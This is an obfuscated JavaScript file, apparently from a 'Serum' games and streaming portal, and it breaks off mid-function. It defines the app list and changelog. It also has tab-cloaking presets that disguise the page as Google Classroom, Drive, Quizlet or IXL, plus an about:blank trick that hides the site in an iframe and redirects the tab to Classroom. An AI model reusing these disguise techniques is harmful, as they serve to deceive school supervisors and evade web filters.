_0x309f8b={};_0x309f8b[_0x221d78(&#39;Vmu4&#39;,0x37b)]=&#39;AI&#39;,_0x309f8b[_0x27a805(0x275,&#39;NVUx&#39;)]=_0x27a805(0x166,&#39;nu5T&#39;),_0x309f8b[_0x221d78(&#39;IY)d&#39;,0x4a1)]=_0x221d78(&#39;jd*t&#39;,0x168),_0x309f8b[&#39;defaultSize&#39;]=_0x6d4dda,_0x309f8b[_0x27a805(0x5e2,&#39;4cts&#39;)]=&#39;modules/ai/index.html&#39;;const _0x909e9f={};_0x909e9f[&#39;w&#39;]=0x438,_0x909e9f[&#39;h&#39;]=0x2d0;const _0x16672b={};_0x16672b[_0x221d78(&#39;^^@e&#39;,0x683)]=_0x27a805(0x60d,&#39;NVUx&#39;),_0x16672b[_0x27a805(-0xe9,&#39;wEST&#39;)]=_0x221d78(&#39;]Pr@&#39;,0x34d),_0x16672b[_0x27a805(0x50f,&#39;eLUn&#39;)]=&#39;module&#39;,_0x16672b[_0x27a805(-0x27a,&#39;c&amp;qz&#39;)]=_0x909e9f,_0x16672b[_0x221d78(&#39;V8$#&#39;,0x4e7)]=&#39;modules/store/index.html&#39;;const _0xc2be51={};_0xc2be51[&#39;w&#39;]=0x348,_0xc2be51[&#39;h&#39;]=0x21c;const _0x5ce249={};_0x5ce249[&#39;name&#39;]=_0x27a805(-0xd4,&#39;eeN1&#39;),_0x5ce249[_0x221d78(&#39;dxyD&#39;,0x4c6)]=_0x27a805(0x376,&#39;6[oe&#39;),_0x5ce249[_0x221d78(&#39;xMOh&#39;,0x7e4)]=&#39;module&#39;,_0x5ce249[&#39;defaultSize&#39;]=_0xc2be51,_0x5ce249[_0x27a805(0x5d7,&#39;nu5T&#39;)]=_0x27a805(0x5a,&#39;Zo46&#39;),_0x5ce249[&#39;windowed&#39;]=!(-0x1d2+0x1c24+-0x2*0xd29);const _0x4fab61={};_0x4fab61[&#39;w&#39;]=0x384,_0x4fab61[&#39;h&#39;]=0x258;const _0x16eac8={};_0x16eac8[_0x221d78(&#39;c&amp;qz&#39;,0x821)]=_0x221d78(&#39;IY)d&#39;,0x562),_0x16eac8[&#39;icon&#39;]=_0x27a805(0x57e,&#39;eLUn&#39;),_0x16eac8[_0x27a805(-0x277,&#39;vn4A&#39;)]=&#39;module&#39;,_0x16eac8[_0x221d78(&#39;eLUn&#39;,0x95d)]=_0x4fab61,_0x16eac8[&#39;url&#39;]=_0x27a805(0x44f,&#39;]Pr@&#39;),_0x16eac8[&#39;windowed&#39;]=!(0x31*-0x83+0x7c*0xb+0x5*0x3f3);const _0x28b502={};_0x28b502[&#39;w&#39;]=0x1b8,_0x28b502[&#39;h&#39;]=0x1cc;const _0x5eac4a={};_0x5eac4a[_0x27a805(0x115,&#39;Y*Lp&#39;)]=_0x27a805(-0x135,&#39;4cts&#39;),_0x5eac4a[&#39;icon&#39;]=_0x221d78(&#39;rY!d&#39;,0x8e7),_0x5eac4a[_0x27a805(-0x272,&#39;Zo46&#39;)]=&#39;inline&#39;,_0x5eac4a[_0x27a805(0x4b2,&#39;^^@e&#39;)]=_0x28b502,_0x5eac4a[_0x27a805(0x23e,&#39;jd*t&#39;)]=!(0x410*0x2+0x300*-0xd+0x1ee0);const _0xed6cec={};_0xed6cec[&#39;w&#39;]=0x230,_0xed6cec[&#39;h&#39;]=0x280;const _0x37226a={};_0x37226a[_0x221d78(&#39;o3Dl&#39;,0xaa5)]=_0x27a805(0x326,&#39;Y28p&#39;),_0x37226a[_0x221d78(&#39;nu5T&#39;,0x3cf)]=_0x27a805(0x429,&#39;5(Xt&#39;),_0x37226a[_0x27a805(0x794,&#39;NVUx&#39;)]=&#39;inline&#39;,_0x37226a[_0x27a805(0x469,&#39;8A0k&#39;)]=_0xed6cec,_0x37226a[_0x27a805(-0x104,&#39;Y*Lp&#39;)]=!(-0x1*-0x356+-0xa7*0x7+0x13b);const _0x438daa={};_0x438daa[&#39;w&#39;]=0x1cc,_0x438daa[&#39;h&#39;]=0x1f4;const _0x1e6908={};_0x1e6908[&#39;name&#39;]=_0x27a805(0x245,&#39;Q$dM&#39;),_0x1e6908[_0x27a805(0x6fb,&#39;Fk(Q&#39;)]=&#39;ri-megaphone-line&#39;,_0x1e6908[_0x27a805(0x762,&#39;eeN1&#39;)]=_0x221d78(&#39;sevD&#39;,0x560),_0x1e6908[_0x27a805(-0x230,&#39;Zo46&#39;)]=_0x438daa,_0x1e6908[&#39;windowed&#39;]=!(-0x1992+-0xccb*-0x3+-0xccf);const _0x47224e={};_0x47224e[_0x221d78(&#39;5KHK&#39;,0xa80)]=_0x24ae3c,_0x47224e[&#39;movies&#39;]=_0x411f25,_0x47224e[_0x27a805(-0x225,&#39;SK6W&#39;)]=_0x20f7f1,_0x47224e[_0x221d78(&#39;*JCE&#39;,0x757)]=_0x4d9cb7,_0x47224e[_0x27a805(0x553,&#39;*JCE&#39;)]=_0x1b5fe9,_0x47224e[_0x27a805(0x601,&#39;IY)d&#39;)]=_0x3e45bd,_0x47224e[&#39;files&#39;]=_0x287286,_0x47224e[&#39;code&#39;]=_0x24bd08,_0x47224e[_0x221d78(&#39;4cts&#39;,0x3dd)]=_0x4ba34a,_0x47224e[_0x27a805(0x10d,&#39;c&amp;qz&#39;)]=_0x3d25b9,_0x47224e[_0x221d78(&#39;q(DH&#39;,0x37e)]=_0x2a9625,_0x47224e[&#39;ai&#39;]=_0x309f8b,_0x47224e[_0x27a805(0x517,&#39;xD@P&#39;)]=_0x16672b,_0x47224e[_0x221d78(&#39;xD@P&#39;,0xf4)]=_0x5ce249,_0x47224e[_0x27a805(0x29,&#39;xD@P&#39;)]=_0x16eac8,_0x47224e[_0x27a805(-0xd0,&#39;Q$dM&#39;)]=_0x5eac4a,_0x47224e[&#39;updates&#39;]=_0x37226a,_0x47224e[_0x221d78(&#39;vn4A&#39;,0x796)]=_0x1e6908;const APPS=_0x47224e,PINNED_DOCK=[_0x221d78(&#39;rY!d&#39;,0x7c0),&#39;movies&#39;,&#39;anime&#39;,_0x221d78(&#39;V8$#&#39;,0x6e0),_0x27a805(0x1ef,&#39;Q$dM&#39;),&#39;ai&#39;,&#39;browser&#39;,_0x27a805(0x71e,&#39;Y28p&#39;),_0x27a805(0x6,&#39;*JCE&#39;)],_0x2df6b5={};_0x2df6b5[_0x27a805(0x5e3,&#39;]Pr@&#39;)]=_0x221d78(&#39;]Pr@&#39;,0xa2f),_0x2df6b5[_0x221d78(&#39;5KHK&#39;,0x323)]=&#39;Updates\x20&amp;\x20Announcements\x20—\x20this\x20window.\x20See\x20every\x20change\x20here,\x20and\x20reopen\x20it\x20anytime\x20from\x20Settings\x20or\x20Ctrl\x20+\x20K.&#39;;const _0x28407f={};_0x28407f[_0x27a805(0x494,&#39;N&amp;7n&#39;)]=_0x221d78(&#39;6[oe&#39;,0x9da),_0x28407f[_0x27a805(0x1cd,&#39;b%A4&#39;)]=&#39;Anime\x20is\x20far\x20more\x20reliable\x20—\x20the\x20HD\x20server\x20stays\x20put\x20instead\x20of\x20randomly\x20disappearing.&#39;;const _0x225a56={};_0x225a56[&#39;type&#39;]=&#39;improved&#39;,_0x225a56[_0x27a805(0x6e5,&#39;Fk(Q&#39;)]=&#39;Search\x20and\x20title\x20pages\x20load\x20instantly\x20from\x20our\x20own\x20library,\x20even\x20when\x20a\x20source\x20is\x20having\x20a\x20moment.&#39;;const _0x4d4628={};_0x4d4628[_0x221d78(&#39;q(DH&#39;,0x4a5)]=&#39;improved&#39;,_0x4d4628[_0x221d78(&#39;]Pr@&#39;,0x705)]=_0x221d78(&#39;lrwK&#39;,0x134);const _0xb07a05={};_0xb07a05[_0x27a805(0x14e,&#39;Q$dM&#39;)]=&#39;fixed&#39;,_0xb07a05[_0x27a805(0x22a,&#39;N&amp;7n&#39;)]=_0x221d78(&#39;6wt6&#39;,0x9ff);const _0x2c67c8={};_0x2c67c8[_0x221d78(&#39;xD@P&#39;,0x2ea)]=&#39;fixed&#39;,_0x2c67c8[_0x221d78(&#39;eLUn&#39;,0x2d4)]=_0x27a805(0x47d,&#39;Y*Lp&#39;);const _0x540acb={};_0x540acb[&#39;v&#39;]=_0x221d78(&#39;Fk(Q&#39;,0x554),_0x540acb[_0x27a805(0x4c8,&#39;SK6W&#39;)]=_0x221d78(&#39;!YHl&#39;,0x62b),_0x540acb[_0x27a805(-0x28,&#39;xD@P&#39;)]=&#39;Reliability\x20&amp;\x20speed&#39;,_0x540acb[&#39;entries&#39;]=[_0x2df6b5,_0x28407f,_0x225a56,_0x4d4628,_0xb07a05,_0x2c67c8];const _0x4886a1={};_0x4886a1[_0x27a805(0x2c6,&#39;o3Dl&#39;)]=_0x221d78(&#39;nu5T&#39;,0x1b3),_0x4886a1[_0x27a805(0x121,&#39;!YHl&#39;)]=_0x27a805(0x548,&#39;vs%n&#39;);const _0xe9c3f0={};function _0x221d78(_0x5386a1,_0x186a9b){const _0x49691d={_0x198364:0x9};return _0x3b20(_0x186a9b-_0x49691d._0x198364,_0x5386a1);}_0xe9c3f0[_0x27a805(0x1b1,&#39;b%A4&#39;)]=_0x221d78(&#39;SK6W&#39;,0x218),_0xe9c3f0[_0x27a805(0x3ba,&#39;xD@P&#39;)]=_0x221d78(&#39;6wt6&#39;,0x462);const _0x27b125={};_0x27b125[&#39;v&#39;]=_0x27a805(0x72f,&#39;eeN1&#39;),_0x27b125[_0x221d78(&#39;xD@P&#39;,0xb21)]=_0x221d78(&#39;q(DH&#39;,0x582),_0x27b125[_0x27a805(0x46a,&#39;^^@e&#39;)]=_0x27a805(0xab,&#39;^^@e&#39;),_0x27b125[_0x27a805(0x695,&#39;lrwK&#39;)]=[_0x4886a1,_0xe9c3f0];const _0x572b4b={};_0x572b4b[&#39;id&#39;]=&#39;2026-09-18&#39;,_0x572b4b[_0x221d78(&#39;Xedo&#39;,0x665)]=&#39;2026-09-18&#39;,_0x572b4b[_0x27a805(0x638,&#39;SK6W&#39;)]=_0x27a805(0x799,&#39;Y28p&#39;),_0x572b4b[_0x221d78(&#39;W2]X&#39;,0x9d6)]=_0x27a805(0x1fc,&#39;Vmu4&#39;),_0x572b4b[&#39;body&#39;]=&#39;Serum\x20keeps\x20growing\x20thanks\x20to\x20you.\x20We\x27re\x20shipping\x20faster\x20load\x20times,\x20more\x20reliable\x20anime\x20and\x20new\x20games\x20every\x20week.\x20Press\x20Ctrl\x20+\x20K\x20anytime\x20to\x20jump\x20straight\x20to\x20anything\x20—\x20and\x20keep\x20an\x20eye\x20on\x20What\x27s\x20New\x20for\x20the\x20latest.&#39;;let UPDATES=[_0x540acb,_0x27b125],ANNOUNCEMENTS=[_0x572b4b];const _0x13f801={};_0x13f801[_0x221d78(&#39;wEST&#39;,0x9e8)]=&#39;vscode&#39;,_0x13f801[_0x27a805(0x39d,&#39;P53A&#39;)]=_0x27a805(0xfc,&#39;6wt6&#39;);const _contentReady=((async()=&gt;{const _0x2757b4={_0x26c02e:&#39;NVUx&#39;,_0x4fa4a3:0x100,_0x4cf34e:&#39;GP7M&#39;,_0x1c5273:&#39;5(Xt&#39;,_0x442693:&#39;5KHK&#39;,_0x59605a:0x272,_0x1f6ba5:&#39;NVUx&#39;};function _0x285fb1(_0xe9fd68,_0xa17ff6){return _0x221d78(_0xa17ff6,_0xe9fd68- -0x301);}function _0x509d88(_0x3302d8,_0x4a0946){return _0x221d78(_0x4a0946,_0x3302d8- -0x24d);}try{const _0x14e0e2={};_0x14e0e2[&#39;cache&#39;]=_0x509d88(0x35f,_0x2757b4._0x26c02e);const _0x110abe=await fetch(&#39;/_o/content&#39;,_0x14e0e2);if(!_0x110abe[&#39;ok&#39;])return;const _0x364b3f=await _0x110abe[&#39;json&#39;]();Array[_0x285fb1(-_0x2757b4._0x4fa4a3,_0x2757b4._0x4cf34e)](_0x364b3f[_0x509d88(0x10e,_0x2757b4._0x1c5273)])&amp;&amp;_0x364b3f[&#39;updates&#39;][_0x285fb1(0x2cb,&#39;Zo46&#39;)]&amp;&amp;(UPDATES=_0x364b3f[&#39;updates&#39;]),Array[_0x509d88(0x53d,&#39;SK6W&#39;)](_0x364b3f[_0x285fb1(0x70f,_0x2757b4._0x442693)])&amp;&amp;(ANNOUNCEMENTS=_0x364b3f[_0x509d88(_0x2757b4._0x59605a,_0x2757b4._0x1f6ba5)]);}catch(_0x54851a){}})()),START_ORDER=[&#39;games&#39;,_0x27a805(-0x13d,&#39;q(DH&#39;),_0x221d78(&#39;BYi!&#39;,0x546),&#39;youtube&#39;,&#39;music&#39;,&#39;ai&#39;,_0x221d78(&#39;sevD&#39;,0x7b7),_0x27a805(0x4c7,&#39;vn4A&#39;),_0x27a805(0x5d1,&#39;Fk(Q&#39;),&#39;store&#39;,&#39;terminal&#39;,&#39;mirrors&#39;,&#39;notepad&#39;,_0x221d78(&#39;lrwK&#39;,0x109),_0x221d78(&#39;5(Xt&#39;,0xad5),_0x27a805(0x158,&#39;o3Dl&#39;)],DESKTOP_DEFAULTS=[_0x27a805(0x3de,&#39;N&amp;7n&#39;),_0x27a805(0x74c,&#39;dxyD&#39;),&#39;anime&#39;,_0x27a805(0x2da,&#39;N&amp;7n&#39;),_0x221d78(&#39;]Pr@&#39;,0x9f1),&#39;ai&#39;,_0x27a805(-0x1a8,&#39;6[oe&#39;),_0x27a805(-0x15,&#39;Vmu4&#39;),_0x27a805(0xe9,&#39;V8$#&#39;),_0x27a805(0x5b4,&#39;Fk(Q&#39;),_0x221d78(&#39;nu5T&#39;,0x14e),&#39;mirrors&#39;,_0x27a805(0x41b,&#39;Zo46&#39;),_0x221d78(&#39;IY)d&#39;,0x4b4),_0x221d78(&#39;Vmu4&#39;,0x5e2)],iconHTML=_0x18f15f=&gt;_0x27a805(-0x120,&#39;xMOh&#39;)+_0x18f15f+_0x221d78(&#39;xMOh&#39;,0xa12),ICON_FILE=_0x13f801,ICON_V=&#39;3&#39;,iconFile=_0x166a9d=&gt;(ICON_FILE[_0x166a9d]||_0x166a9d)+&#39;.svg?v=3&#39;,STORE_KEY=&#39;serum.settings&#39;,settings=((()=&gt;{const _0x37b421={_0x299e93:0x9c4,_0x3ace5e:&#39;jd*t&#39;},_0x4413e5={_0x43ec5b:0x2f};function _0x394019(_0xe28892,_0x25bbd0){return _0x27a805(_0xe28892-0x2b5,_0x25bbd0);}function _0x2eaf41(_0x15035a,_0x519ec3){return _0x27a805(_0x519ec3-_0x4413e5._0x43ec5b,_0x15035a);}try{return JSON[_0x394019(_0x37b421._0x299e93,_0x37b421._0x3ace5e)](localStorage[_0x2eaf41(&#39;xMOh&#39;,-0x24)](STORE_KEY))||{};}catch{return{};}})());function saveSettings(){const _0x2e0394={_0x32a593:&#39;U*EX&#39;},_0x485064={_0x283bf3:0x26f},_0x44a2d3={_0x1f691e:0x249};function _0x3ebdad(_0x1e1aac,_0x4ebbf5){return _0x221d78(_0x4ebbf5,_0x1e1aac- -_0x44a2d3._0x1f691e);}function _0x4881fe(_0x8611ac,_0x44ff59){return _0x221d78(_0x44ff59,_0x8611ac-_0x485064._0x283bf3);}localStorage[_0x3ebdad(0x342,_0x2e0394._0x32a593)](STORE_KEY,JSON[_0x4881fe(0xb3b,&#39;tSA%&#39;)](settings)),pushProfile(STORE_KEY);}const PROFILE_KEYS=[_0x27a805(0x403,&#39;o3Dl&#39;),_0x221d78(&#39;Y*Lp&#39;,0x75e),_0x27a805(-0x212,&#39;eeN1&#39;),_0x221d78(&#39;2swA&#39;,0xa98),_0x27a805(0x55a,&#39;2)8v&#39;),_0x27a805(-0x18a,&#39;NVUx&#39;)],_profileTimers={};function pushProfile(_0x19b891){const _0x4e6e16={_0x1263c4:0x2e8,_0x3efa68:&#39;N&amp;7n&#39;},_0x7d6722={_0x316b5c:&#39;nu5T&#39;,_0x33706c:0x92c,_0x19144e:&#39;vn4A&#39;};function _0xa78c66(_0x33b204,_0x1589c9){return _0x27a805(_0x33b204-0xcf,_0x1589c9);}window[_0xa78c66(_0x4e6e16._0x1263c4,_0x4e6e16._0x3efa68)]&amp;&amp;(clearTimeout(_profileTimers[_0x19b891]),_profileTimers[_0x19b891]=setTimeout(()=&gt;{function _0x15ef1d(_0x280d15,_0x2b712c){return _0xa78c66(_0x280d15- -0x10a,_0x2b712c);}const _0x392b11=localStorage[_0x15ef1d(0x351,_0x7d6722._0x316b5c)](_0x19b891);function _0x2b4525(_0x528312,_0x1cb1e4){return _0xa78c66(_0x528312-0x1b7,_0x1cb1e4);}if(null!=_0x392b11)try{SerumSync[_0x2b4525(_0x7d6722._0x33706c,_0x7d6722._0x19144e)](_0x19b891,_0x392b11);}catch{}},-0x2*0x39+-0x719+-0x1*-0xf5b));}const _0x3e27a9={};_0x3e27a9[_0x221d78(&#39;xD@P&#39;,0x8f3)]=_0x221d78(&#39;vn4A&#39;,0x513),_0x3e27a9[_0x221d78(&#39;nu5T&#39;,0x3ee)]=_0x27a805(0x273,&#39;tSA%&#39;),_0x3e27a9[_0x221d78(&#39;w2xg&#39;,0x81b)]=_0x27a805(0x5b2,&#39;!YHl&#39;);const _0x199c53={};_0x199c53[_0x27a805(0x2d5,&#39;6wt6&#39;)]=_0x221d78(&#39;xMOh&#39;,0x45b),_0x199c53[_0x221d78(&#39;6wt6&#39;,0x8a5)]=&#39;Google&#39;,_0x199c53[&#39;icon&#39;]=_0x27a805(0xf5,&#39;NVUx&#39;);const _0x24d766={};_0x24d766[&#39;name&#39;]=_0x221d78(&#39;NU!)&#39;,0x6b1),_0x24d766[_0x221d78(&#39;SK6W&#39;,0x5f5)]=_0x221d78(&#39;wEST&#39;,0x98b),_0x24d766[_0x27a805(0xb1,&#39;Y*Lp&#39;)]=&#39;https://ssl.gstatic.com/classroom/favicon.png&#39;;const _0xf7b3ec={};_0xf7b3ec[&#39;name&#39;]=_0x27a805(0x48b,&#39;Y*Lp&#39;),_0xf7b3ec[&#39;title&#39;]=_0x27a805(0x120,&#39;Vmu4&#39;),_0xf7b3ec[_0x27a805(0x77f,&#39;2swA&#39;)]=_0x27a805(0x514,&#39;P53A&#39;);const _0x607896={};_0x607896[_0x221d78(&#39;U*EX&#39;,0xa0f)]=_0x27a805(0x6e,&#39;rY!d&#39;),_0x607896[&#39;title&#39;]=&#39;My\x20Drive\x20-\x20Google\x20Drive&#39;,_0x607896[_0x221d78(&#39;xMOh&#39;,0x40b)]=_0x27a805(0x6c6,&#39;Y28p&#39;);const _0x353dec={};_0x353dec[&#39;name&#39;]=_0x27a805(0x5cf,&#39;V8$#&#39;),_0x353dec[_0x221d78(&#39;eLUn&#39;,0xadf)]=_0x221d78(&#39;Q$dM&#39;,0x5c3),_0x353dec[_0x221d78(&#39;tSA%&#39;,0x96d)]=_0x27a805(0x515,&#39;2swA&#39;);const _0x2b1240={};_0x2b1240[&#39;name&#39;]=_0x221d78(&#39;*JCE&#39;,0x57d),_0x2b1240[_0x27a805(0x6c,&#39;4cts&#39;)]=_0x221d78(&#39;V8$#&#39;,0x77b),_0x2b1240[&#39;icon&#39;]=_0x221d78(&#39;BYi!&#39;,0x22c);const _0x17601b={};_0x17601b[_0x27a805(0x76e,&#39;vn4A&#39;)]=_0x221d78(&#39;eLUn&#39;,0xb12),_0x17601b[&#39;title&#39;]=_0x221d78(&#39;Q$dM&#39;,0x1c5),_0x17601b[_0x221d78(&#39;rY!d&#39;,0x724)]=_0x27a805(0x419,&#39;IY)d&#39;);const _0x4dd134={};_0x4dd134[_0x221d78(&#39;6[oe&#39;,0x72e)]=_0x221d78(&#39;W2]X&#39;,0x551),_0x4dd134[_0x221d78(&#39;*JCE&#39;,0xe9)]=_0x221d78(&#39;V8$#&#39;,0x8e1),_0x4dd134[_0x27a805(0x58,&#39;nu5T&#39;)]=_0x27a805(0x4e0,&#39;]Pr@&#39;);const _0x2a50b0={};_0x2a50b0[_0x221d78(&#39;5KHK&#39;,0x4a2)]=&#39;Quizlet&#39;,_0x2a50b0[_0x27a805(0x2bc,&#39;GP7M&#39;)]=_0x221d78(&#39;6wt6&#39;,0x48f),_0x2a50b0[_0x221d78(&#39;lrwK&#39;,0x619)]=_0x27a805(0x23b,&#39;P53A&#39;);const _0x365263={};_0x365263[_0x221d78(&#39;U*EX&#39;,0xa0f)]=_0x221d78(&#39;8A0k&#39;,0x684),_0x365263[&#39;title&#39;]=_0x27a805(-0xb2,&#39;V8$#&#39;),_0x365263[_0x27a805(0x6ec,&#39;W2]X&#39;)]=_0x27a805(0x267,&#39;Fk(Q&#39;);const _0x57f71e={};_0x57f71e[_0x221d78(&#39;V8$#&#39;,0x6b6)]=_0x221d78(&#39;6wt6&#39;,0x9d3),_0x57f71e[_0x221d78(&#39;SK6W&#39;,0x5f5)]=_0x27a805(-0x1a7,&#39;dxyD&#39;),_0x57f71e[&#39;icon&#39;]=_0x27a805(-0x115,&#39;*JCE&#39;);const _0x2d9b75={};_0x2d9b75[_0x27a805(0x2ba,&#39;tSA%&#39;)]=_0x27a805(0xff,&#39;xD@P&#39;),_0x2d9b75[_0x221d78(&#39;sevD&#39;,0x42b)]=&#39;IXL\x20|\x20Dashboard&#39;,_0x2d9b75[_0x27a805(0x356,&#39;P53A&#39;)]=_0x27a805(0x18b,&#39;Y28p&#39;);const _0x61159a={};_0x61159a[_0x221d78(&#39;P53A&#39;,0x469)]=_0x27a805(0x6be,&#39;xD@P&#39;),_0x61159a[_0x27a805(0x45,&#39;2swA&#39;)]=_0x221d78(&#39;!YHl&#39;,0x587),_0x61159a[&#39;icon&#39;]=_0x27a805(0x1cb,&#39;w2xg&#39;);const CLOAK_PRESETS=[_0x3e27a9,_0x199c53,_0x24d766,_0xf7b3ec,_0x607896,_0x353dec,_0x2b1240,_0x17601b,_0x4dd134,_0x2a50b0,_0x365263,_0x57f71e,_0x2d9b75,_0x61159a];function applyCloak(_0x4a842c){const _0x184e0c={_0x40f53f:0xa63,_0x1f8b9e:&#39;4cts&#39;,_0x2a526f:&#39;dxyD&#39;,_0x399c0a:&#39;Y*Lp&#39;,_0x2915ca:0x82d},_0x503b05={_0x588b0c:0x501};function _0x455025(_0x5920c4,_0x9b0a97){return _0x27a805(_0x5920c4-0x69a,_0x9b0a97);}function _0x335cd2(_0x366248,_0x4dae99){return _0x27a805(_0x4dae99-_0x503b05._0x588b0c,_0x366248);}const _0x19c963=CLOAK_PRESETS[_0x455025(_0x184e0c._0x40f53f,&#39;Xedo&#39;)](_0x2a7b1a=&gt;_0x2a7b1a[_0x455025(0x82f,&#39;8A0k&#39;)]===_0x4a842c)||CLOAK_PRESETS[0x1e4a+0xd*-0x97+-0x169f*0x1];document[&#39;title&#39;]=_0x19c963[_0x455025(0x706,&#39;4cts&#39;)];let _0x238463=document[_0x455025(0x607,_0x184e0c._0x1f8b9e)](&#39;link[rel~=\x27icon\x27]&#39;);_0x238463||(_0x238463=document[&#39;createElement&#39;](_0x335cd2(_0x184e0c._0x2a526f,0x6d4)),_0x238463[_0x455025(0xa42,&#39;IY)d&#39;)]=&#39;icon&#39;,document[&#39;head&#39;][_0x455025(0x4f8,&#39;Y*Lp&#39;)](_0x238463)),_0x238463[_0x455025(0x681,_0x184e0c._0x399c0a)]=_0x19c963[_0x455025(_0x184e0c._0x2915ca,&#39;Vmu4&#39;)];}function openAboutBlank(){const _0xb24f37={_0x578859:0x9c7,_0x12d5b9:0x18f,_0x122a52:&#39;Y*Lp&#39;,_0x34e5da:0xef,_0x3d10f4:&#39;^^@e&#39;,_0x3f47b7:&#39;2)8v&#39;,_0x1e753f:0x53f,_0x38036b:0xfa,_0x1cf7f9:&#39;V8$#&#39;,_0x19dae2:0x338,_0x5ea43c:&#39;4cts&#39;,_0x5624e3:&#39;nu5T&#39;,_0x37ba07:0x391,_0x1e5bf3:0x39e,_0x6adbf:&#39;Y28p&#39;,_0x4445b0:0x72f,_0x5befec:0x344,_0x39e6c0:0x7ca,_0x179de9:&#39;w2xg&#39;,_0x197c11:0xee,_0x14e4b4:&#39;w2xg&#39;,_0x45b1f7:0x5e0,_0x208d57:&#39;4cts&#39;,_0x48c8ae:0x6d1,_0x517500:0x89e,_0x333602:0x910,_0x1b0669:&#39;xMOh&#39;,_0x140553:&#39;SK6W&#39;,_0x3c2966:0x295,_0x3d6b7e:&#39;wEST&#39;,_0x3a36ad:0x8ef,_0x5286ca:0x5d8,_0x277549:0xa90,_0x45c284:0x1c3,_0x166516:0x89e,_0x7c07fc:&#39;0f(7&#39;};if(window[_0x2e4ee1(0x7f7,&#39;N&amp;7n&#39;)]||window[_0x48d3e1(_0xb24f37._0x578859,&#39;5(Xt&#39;)]!==window[_0x2e4ee1(_0xb24f37._0x12d5b9,&#39;NVUx&#39;)])return!(-0x38f+-0x6d*-0x2a+-0xe53);if(&#39;1&#39;===sessionStorage[_0x48d3e1(0x455,_0xb24f37._0x122a52)](&#39;serum_ab_done&#39;))return!(-0x1*-0xc5d+0x1d88+0xdf7*-0x3);const _0x56a32b=window[&#39;location&#39;][_0x2e4ee1(_0xb24f37._0x34e5da,_0xb24f37._0x3d10f4)],_0x45bf0e=settings[_0x2e4ee1(0x942,&#39;6[oe&#39;)]||&#39;https://classroom.google.com&#39;;let _0x7048b0;try{_0x7048b0=window[&#39;open&#39;](_0x48d3e1(0x5e3,&#39;Y28p&#39;),_0x2e4ee1(0x79e,&#39;nu5T&#39;));}catch{return!(-0x124c+0x1db6+-0xb69);}if(!_0x7048b0)return!(0x1151+0xffd+-0x214d);sessionStorage[&#39;setItem&#39;](_0x2e4ee1(0x51c,_0xb24f37._0x3f47b7),&#39;1&#39;);const _0x4c0e09=(document[_0x2e4ee1(_0xb24f37._0x1e753f,&#39;NVUx&#39;)](_0x2e4ee1(0x867,&#39;Q$dM&#39;))||{})[&#39;href&#39;]||_0x2e4ee1(_0xb24f37._0x38036b,_0xb24f37._0x1cf7f9);function _0x2e4ee1(_0xc8d204,_0x322dd4){return _0x27a805(_0xc8d204-0x33a,_0x322dd4);}function _0x48d3e1(_0x2c50c5,_0x4644fd){return _0x27a805(_0x2c50c5-0x326,_0x4644fd);}try{const _0x11b5d6=_0x7048b0[&#39;document&#39;];_0x11b5d6[_0x2e4ee1(0x4b3,&#39;Zo46&#39;)](),_0x11b5d6[_0x48d3e1(_0xb24f37._0x19dae2,_0xb24f37._0x5ea43c)](_0x2e4ee1(0xc4,_0xb24f37._0x5624e3)),_0x11b5d6[_0x48d3e1(_0xb24f37._0x37ba07,&#39;Y28p&#39;)]();try{_0x11b5d6[_0x2e4ee1(_0xb24f37._0x1e5bf3,_0xb24f37._0x6adbf)]=document[_0x2e4ee1(_0xb24f37._0x4445b0,&#39;U*EX&#39;)];}catch{}try{const _0xe4a1f1=_0x11b5d6[_0x48d3e1(0x584,&#39;SK6W&#39;)](_0x2e4ee1(_0xb24f37._0x5befec,&#39;Zo46&#39;));_0xe4a1f1[_0x48d3e1(0x6ce,&#39;IY)d&#39;)]=_0x48d3e1(_0xb24f37._0x39e6c0,_0xb24f37._0x179de9),_0xe4a1f1[_0x2e4ee1(_0xb24f37._0x197c11,_0xb24f37._0x14e4b4)]=_0x4c0e09,_0x11b5d6[_0x2e4ee1(_0xb24f37._0x45b1f7,_0xb24f37._0x208d57)][_0x2e4ee1(0x980,&#39;8A0k&#39;)](_0xe4a1f1);}catch{}_0x11b5d6[_0x48d3e1(0xa2e,&#39;sevD&#39;)][&#39;style&#39;][_0x2e4ee1(0x315,&#39;U*EX&#39;)]=_0x2e4ee1(_0xb24f37._0x48c8ae,&#39;8A0k&#39;),_0x11b5d6[_0x2e4ee1(_0xb24f37._0x517500,&#39;Fk(Q&#39;)][_0x48d3e1(_0xb24f37._0x333602,_0xb24f37._0x1b0669)][_0x48d3e1(0x56e,&#39;xD@P&#39;)]=_0x2e4ee1(0x409,_0xb24f37._0x140553);const _0x348ee3=_0x11b5d6[_0x48d3e1(0x190,_0xb24f37._0x1b0669)](_0x48d3e1(_0xb24f37._0x3c2966,_0xb24f37._0x3d6b7e));_0x348ee3[&#39;src&#39;]=_0x56a32b,_0x348ee3[_0x48d3e1(_0xb24f37._0x3a36ad,&#39;sevD&#39;)](_0x48d3e1(_0xb24f37._0x5286ca,&#39;V8$#&#39;),&#39;autoplay;\x20fullscreen;\x20clipboard-write;\x20encrypted-media&#39;),_0x348ee3[_0x48d3e1(_0xb24f37._0x277549,&#39;BYi!&#39;)]=!(-0x18f*0x1+0x28*-0x2+0x1*0x1df),_0x348ee3[&#39;style&#39;][_0x2e4ee1(_0xb24f37._0x45c284,&#39;^^@e&#39;)]=_0x2e4ee1(0x4c3,&#39;V8$#&#39;),_0x11b5d6[_0x2e4ee1(_0xb24f37._0x166516,&#39;Fk(Q&#39;)][&#39;appendChild&#39;](_0x348ee3);}catch{return!(0x3*0x82f+-0x105e+-0x15d*0x6);}return window[_0x48d3e1(0x7f2,_0xb24f37._0x7c07fc)][&#39;replace&#39;](_0x45bf0e),!(-0x1f3f+-0xe*-0x19b+0x8c5);}applyCloak(settings[_0x221d78(&#39;Xedo&#39;,0x2f2)]||_0x27a805(-0x210,&#39;V8$#&#39;)),window[_0x221d78(&#39;P53A&#39;,0x6e9)]=openAboutBlank,(function(){const _0x4ea99b={_0xcf5d70:&#39;dxyD&#39;,_0x4a40f1:0x295,_0x59248b:0x55c,_0x24d70c:&#39;N&amp;7n&#39;,_0x657ff7:&#39;2swA&#39;,_0x44039a:&#39;eLUn&#39;},_0x258540={_0x14a15f:0x7d4,_0x2c3dbf:0x11},_0x4e2123={_0x4e42eb:0x248},_0x55abe5={_0x4ea3fb:0x368};function _0x4288b4(_0x50789a,_0x17dd85){return _0x221d78(_0x50789a,_0x17dd85- 